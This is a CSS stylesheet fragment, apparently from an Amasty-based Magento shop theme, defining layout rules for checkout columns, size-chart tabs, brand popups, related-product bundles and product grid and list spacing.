  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    flex-basis: 52%;
    margin: 0 auto;
    max-width: 610px;
    min-height: 379px;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
    font-weight: 400;
    font-size: 40px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
